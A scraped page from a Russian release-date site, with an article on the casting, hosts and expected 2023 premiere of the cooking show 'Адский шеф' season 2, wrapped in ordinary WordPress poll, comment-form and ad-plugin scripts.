        footer.ts_poll_footer_699393 .ts_poll_back_button:hover > .ts_poll_back_icon > span{
            color: var(--tsp_back_h_c_699393) !important;
        }
        footer.ts_poll_footer_699393 .ts_poll_back_button > .ts_poll_back_icon {
            font-size: var(--tsp_result_icon_fs_699393) !important;
        }
        footer.ts_poll_footer_699393 .ts_poll_back_button > .ts_poll_back_icon:before{
            color: var(--tsp_back_c_699393) !important;
            font-family: FontAwesome;
        }</style><style  id='tsp_special' type='text/css'>:root{ 
                --tsp_a_c_699393-33 : #351f39;
                --tsp_a_c_699393-34 : #726a95;
                --tsp_a_c_699393-35 : #719fb0;
                --tsp_a_c_699393-36 : #a0c1b8;} 
            main.ts_poll_main_699393[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="33"]{
                background-color: var(--tsp_a_c_699393-33);
            }
            main.ts_poll_main_699393[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="33"] .ts_poll_answer_label{
                color: var(--tsp_a_c_699393-33);
            }
            main.ts_poll_main_699393[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="33"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_699393-33);
            }
            main.ts_poll_main_699393[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="33"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_699393-33);
            }
             
            main.ts_poll_main_699393[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="34"]{
                background-color: var(--tsp_a_c_699393-34);
            }
            main.ts_poll_main_699393[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="34"] .ts_poll_answer_label{
                color: var(--tsp_a_c_699393-34);
            }
            main.ts_poll_main_699393[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="34"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_699393-34);
            }
            main.ts_poll_main_699393[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="34"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_699393-34);
            }
             
            main.ts_poll_main_699393[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="35"]{
                background-color: var(--tsp_a_c_699393-35);
            }
            main.ts_poll_main_699393[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="35"] .ts_poll_answer_label{
                color: var(--tsp_a_c_699393-35);
            }
            main.ts_poll_main_699393[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="35"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_699393-35);
            }
            main.ts_poll_main_699393[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="35"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_699393-35);
            }
             
            main.ts_poll_main_699393[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="36"]{
                background-color: var(--tsp_a_c_699393-36);
            }
            main.ts_poll_main_699393[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="36"] .ts_poll_answer_label{
                color: var(--tsp_a_c_699393-36);
            }
            main.ts_poll_main_699393[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="36"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_699393-36);
            }
            main.ts_poll_main_699393[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="36"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_699393-36);
            }</style> <script>function tsp_show_results_699393(){
              jQuery("footer.ts_poll_footer_699393 div.ts_poll_footer_res").css("z-index", "9999").animate({ "opacity": "1" }, 500);
              jQuery("main.ts_poll_main_699393 > div.ts_poll_answer  span.ts_poll_r_block").css("z-index", "9999").animate({ "opacity": "1" }, 500);
              setTimeout(() => {
                jQuery("main.ts_poll_main_699393 > div.ts_poll_answer  span.ts_poll_r_block span.ts_poll_r_progress").each(function () {
                    jQuery(this).animate({ "width": `${jQuery(this).attr("data-tsp-length")}%` }, 1500);
                });
              }, 500);
            }
            
            function tsp_change_results_699393(tsp_results_arr){
              jQuery("main.ts_poll_main_699393 > div.ts_poll_answer").each(function () {
                jQuery(this).find("span.ts_poll_r_progress").attr("data-tsp-length",tsp_results_arr[`${jQuery(this).attr("data-tsp-id")}`]["tsp_result_percent"]);
                jQuery(this).find("span.ts_poll_r_info").html(tsp_results_arr[`${jQuery(this).attr("data-tsp-id")}`]["tsp_result_show"]);
              });
            }</script> <script>jQuery(document).on("click", `main.ts_poll_main_699393 > .ts_poll_answer > .ts_poll_answer_input + label.ts_poll_answer_label`, function(event) {
            var tsp_checked_array = [];
            setTimeout(() => {
              jQuery(`main.ts_poll_main_699393 input[name="ts_poll_all699393"]`).each(function(){
                if(jQuery(this).is(":checked")){
                  tsp_checked_array.push(jQuery(this).val());
                }
              });
              if(tsp_checked_array.length === 0 || event.type != "click"){
                return;
              }
              jQuery.ajax({
                url: "https://kogda.pro/wp-admin/admin-ajax.php",
                data: {
                  action: "tsp_vote_function",
                  tsp_vote_nonce: jQuery(`#tsp_vote_nonce_field_699393`).val(),
                  tsp_id : 10,
                  tsp_change_id : 699393,
                  tsp_checkeds : tsp_checked_array.join("|"),
                },
                beforeSend: function() {
                  jQuery("form.ts_poll_form_699393 div.ts_poll_loading").attr("style","display:flex;");
                },
                type: "POST",
              }).done(function(response) {
                if (response.success === true) {
                  jQuery("form.ts_poll_form_699393 footer").remove();
                  jQuery("form.ts_poll_form_699393 div.ts_poll_loading").removeAttr("style");
                    tsp_change_results_699393(response.data); tsp_show_results_699393();
                }else{
                  jQuery("form.ts_poll_form_699393 div.ts_poll_loading").removeAttr("style");
                }
              }).fail(function() {
                jQuery("form.ts_poll_form_699393 div.ts_poll_loading").removeAttr("style");
              });
            }, 100);
          });</script> <style  id='tsp_fontface_10'></style></section> <input type="hidden" id="tsp_vote_nonce_field_699393" name="tsp_vote_nonce_field_699393" value="346f15d8ee" /><input type="hidden" name="_wp_http_referer" value="/tv-shou/adskij-shef-2-sezon" /></form><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#_2"><span class="toc_number toc_depth_1">1</span> Адский шеф 2 сезон: формат телешоу</a></li><li><a href="#___2"><span class="toc_number toc_depth_1">2</span> Как стать участником телешоу Адский шеф 2 сезон</a></li><li><a href="#i"><span class="toc_number toc_depth_1">3</span> Ведущий шоу и су-шефы</a></li><li><a href="#_2-2"><span class="toc_number toc_depth_1">4</span> Адский шеф 2 сезон: дата выхода</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">5</span> Трейлер</a></li></ul></div><h2><span id="_2">Адский шеф 2 сезон: формат телешоу</span></h2><p>На кулинарное шоу «Адский шеф» съезжаются со всей страны желающие доказать, что они лучшие в кулинарии. Среди них и опытные шеф-повара, и фуд-блогеры, и кулинары-самоучки. 25 человек, из которых только 20 смогут стать учениками кулинарной академии, которую открыл Константин Ивлев. Они разделятся на две команды: синих и красных (потом оранжевых). Участников ждут сложные испытания, замысловатые конкурсы, каверзные вопросы на знание кулинарии.<p><img class="alignnone size-full wp-image-20218" src="https://kogda.pro/wp-content/uploads/2022/10/adskij-shef3-1.png" alt="Адский шеф 2 сезон — дата выхода, кастинг в проект, анонс" width="650" height="423" srcset="https://kogda.pro/wp-content/uploads/2022/10/adskij-shef3-1.png 650w, https://kogda.pro/wp-content/uploads/2022/10/adskij-shef3-1-300x195.png 300w" sizes="(max-width: 650px) 100vw, 650px" /><p>Готовить участники будут не только на профессиональной кухне. Их ждут конкурсы по приготовлению блюд высокой кухни в экстремальных условиях. И продукты тоже не всегда будут привычными. Не каждый день, например, приходится готовить морского ежа или омара? Ошибок Ивлев не терпит. И проигравшая команда будет наказана. В качестве наказания может быть уборка кухни, заготовки, или массаж другой команде.<p>Каждый выпуск кто-то будет выбывать. Правда, иногда ведущий может спасти участника, и просто сделать рокировку, переведя его в другую команду. До финала дойдут только самые лучшие, которых не испугает ни гнев су-шефов и шефа, ни привередливые клиенты ресторана, ни козни других участников.<h2><span id="___2">Как стать участником телешоу Адский шеф 2 сезон</span></h2><p>Если вы считаете себя ассом на кухне, и вас не пугают сложные конкурсы и задания этого проекта, заполните анкету на кастинг «Адского шефа». Она размещена на сайте телеканала Пятница.<p>Заполнение не займет много времени. Нужно указать данные о себе, прикрепить фотографии. Обязательно написать телефон для связи, и адрес электронной почты. Сообщите в анкете о своем уровне образования, какое учебное заведение по кулинарному мастерству вы закончили. Работаете ли вы по специальности и связана ли ваша работа с местами общественного питания. Опишите свою стандартную рабочую неделю.<p>Помните, что вы должны обладать достаточным количеством свободного времени, чтобы принять участие в проекте. Просчитайте все возможные форс-мажоры, связанные с работой, семьей, детьми, поскольку потом прерывать или откладывать из-за вас съемки никто не будет. Отправьте анкету, и ждите решения организаторов проекта. В первый сезон всех участников отбирал лично Константин Ивлев. Постарайтесь, чтобы именно ваша анкета его заинтересовала. И тогда, возможно, именно Вы станете новым участником 2 сезона «Адского шефа» или его победителем!<p><img loading="lazy" class="alignnone size-full wp-image-20219" src="https://kogda.pro/wp-content/uploads/2022/10/adskij-shef3-2.png" alt="Адский шеф 2 сезон — дата выхода, кастинг в проект, анонс" width="650" height="428" srcset="https://kogda.pro/wp-content/uploads/2022/10/adskij-shef3-2.png 650w, https://kogda.pro/wp-content/uploads/2022/10/adskij-shef3-2-300x198.png 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="i">Ведущий шоу и су-шефы</span></h2><p>Ведущим и шеф-поваром проекта является Константин Ивлев. Зрителям телеканала Пятница он уже хорошо известен. Он вел проект «Адская кухня». До сих пор канал транслирует шоу «На ножах», в котором Ивлев пытается улучшить заведения общественного питания по всей стране. Еще один его проект — «Белый китель», где он искал молодые таланты. А в «Битве шефов» он встречается с Ренатом Агзамовым, пытаясь доказать, что круче: кондитерское искусство или кулинария.<p>Су-шефами проекта стали:<ul><li>Александр Пушков (Рэмбо) — победитель 4 сезона проекта «Адская кухня». Бренд-шеф известного ресторана в Краснодарском крае. Любит придумывать рецепты новых блюд.</li><li>Ульяна Суздалкина — шеф-повар. Приверженец функционального питания. Стажировалась в Финляндии в мишленовском ресторане, вегетарианство изучала в Тайском монастыре.</li></ul><h2><span id="_2-2">Адский шеф 2 сезон: дата выхода</span></h2><p>Когда выйдет шоу Адский шеф 2 сезон? Новые выпуски выйдут не ранее августа 2023 года.<table><tbody><tr><td width="319"><strong>Название шоу</strong></td><td width="319"><strong>Дата выхода</strong></td></tr><tr><td width="319">Адский шеф 2 сезон</td><td width="319">2023 год</td></tr></tbody></table><h2><span id="i-2">Трейлер</span></h2><p><iframe loading="lazy" title="Повара гастротеатра &quot;Гедонист&quot; в Тв-шоу &quot;Адский шеф&quot;" width="840" height="473" src="https://www.youtube.com/embed/uJ0f3fJxxJQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="flat_pm_end"></div><div class="admania_tag"> <span class="admania_tagslinks"> <a href="https://kogda.pro/tag/kulinariya" rel="tag">кулинария</a>, <a href="https://kogda.pro/tag/pyatnitsa" rel="tag">Пятница</a>, <a href="https://kogda.pro/tag/rossiya" rel="tag">Россия</a> </span></div></div><footer class="admania_entryfooter admania_entrypgfooter"><div class="admania_postsharecnt"></div></footer><div class="admania_prenext "><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><div class="nav-previous"><a href="https://kogda.pro/serialy/nina-2-sezon" rel="prev"><span> <i class="fa fa-angle-double-left"></i> </span><div class="admania_snlgepdsg">Prev Post</div><div class="admania_snlgenpntit">Нина 2 сезон</div></a></div><div class="nav-next"><a href="https://kogda.pro/serialy/detektivnyj-sindrom-2-sezon" rel="next"><span> <i class="fa fa-angle-double-right"></i> </span><div class="admania_snlgepdsg">Next Post</div><div class="admania_snlgenpntit">Детективный синдром 2 сезон</div></a></div></div></nav></div><div class="admania_related_posts"><h5 class="admania_related_postsheading">Похожие статьи</h5><ul><li> <a  href="https://kogda.pro/serialy/domohozyain-2-sezon" title="Домохозяин 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/domohozyain-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/domohozyain-2-sezon" rel="bookmark">Домохозяин 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" title="Вторая семья 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/vtoraya-semya-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" rel="bookmark">Вторая семья 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/belaya-polosa-2-sezon" title="Белая полоса 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/belaya-polosa-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/belaya-polosa-2-sezon" rel="bookmark">Белая полоса 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li></ul></div></article><div id="admania_commentbox" class="admania_commentbox admania_comment_section"><div class="admania_total_comments"><h3></h3></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tv-shou/adskij-shef-2-sezon#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kogda.pro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="admania-comment-form-comment"><textarea autocomplete="new-password"  id="ff0c30c0d1"  name="ff0c30c0d1"   rows="10" cols="100" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a291c1b18caf1ce345e43883491877b4" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p><p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='20216' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="28"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="admania_primarycontentarea"><aside id="admania_primarysidebar" class="admania_primarysidebar widget-area"><aside id="admania_popular_post-5" class="widget widget_admania_popular_post"><div class="admania_widgettit"><h3 class="widget-title admania_widgetsbrtit">Самые популярные</h3></div><div><ul><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon" title="Музыка времени 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/muzyka-vremeni-327x189.png" title="Музыка времени 2 сезон" class="recentimgalign" alt="Музыка времени 2 сезон" /></a></div><h6> <a title="Post: Музыка времени 2 сезон" href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon"> Музыка времени 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 27 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon" title="Линкольн для адвоката 4 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/linkoln-dlya-advokata-327x189.png" title="Линкольн для адвоката 4 сезон" class="recentimgalign" alt="Линкольн для адвоката 4 сезон" /></a></div><h6> <a title="Post: Линкольн для адвоката 4 сезон" href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon"> Линкольн для адвоката 4 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 26 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/filmy/hokkejnye-papy-2" title="Хоккейные папы 2"><img src="https://kogda.pro/wp-content/uploads/2025/01/hokkejnye-papy-327x189.png" title="Хоккейные папы 2" class="recentimgalign" alt="Хоккейные папы 2" /></a></div><h6> <a title="Post: Хоккейные папы 2" href="https://kogda.pro/filmy/hokkejnye-papy-2"> Хоккейные папы 2 </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon" title="Арбатские тайны 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/arbatskie-tajny-327x189.png" title="Арбатские тайны 2 сезон" class="recentimgalign" alt="Арбатские тайны 2 сезон" /></a></div><h6> <a title="Post: Арбатские тайны 2 сезон" href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon"> Арбатские тайны 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon" title="Купцы и дети 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/kuptsy-i-deti-327x189.png" title="Купцы и дети 2 сезон" class="recentimgalign" alt="Купцы и дети 2 сезон" /></a></div><h6> <a title="Post: Купцы и дети 2 сезон" href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon"> Купцы и дети 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon" title="Охотники за призраком 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/ohotniki-za-prizrakom-327x189.png" title="Охотники за призраком 2 сезон" class="recentimgalign" alt="Охотники за призраком 2 сезон" /></a></div><h6> <a title="Post: Охотники за призраком 2 сезон" href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon"> Охотники за призраком 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li></ul></div></aside><aside id="text-3" class="widget widget_text"><div class="textwidget"><p><script async type='text/javascript' src='//s.luxcdn.com/t/225664/360_light.js'></script><br /> <script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725789']={'i':__lxGc__.b++};</script></p></div></aside></aside></div></main></div><footer class="admania_sitefooter"><div class="admania_sitefooterinner"><div class="admania_sitefooterlogo"> <a href="https://kogda.pro/" title="Kogda.pro"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-bottom-new-1.png" alt="Kogda.pro" itemprop="image"/> </a><p> Даты выхода сериалов, фильмов, игр</p></div><div class="admania_sitefooterattribution"><div class="admania_ftrattbtontop"></div><div class="admania_ftrattbtonbottom"> &copy; Когда.pro все права защищены 2017-2022. Email для вопросов: vopros-po-situ@yandex.ru</div><div class="admania_top" id="admania_top"> <a href="#top">&uarr;</a></div></div></div></footer></div>  <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> <script type='text/javascript' id='admaniacustom-js-extra'>var admaniastchk = {"admania_chkdisplay":"1","admania_chksptoptions":"amblyt3"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_126c5109dfd43acdd85ff887c466fed9.js' id='admaniacustom-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_c4302fb232fc6bb6bc350514033a6ccf.js' id='TS PollResizeSensor-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_e3310ca456cfd42e7185faa63cb17e6d.js' id='TS PollElementQueries-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};

ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};

function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,g);"number"===typeof g.expires&&(g.expires=
new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=
h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
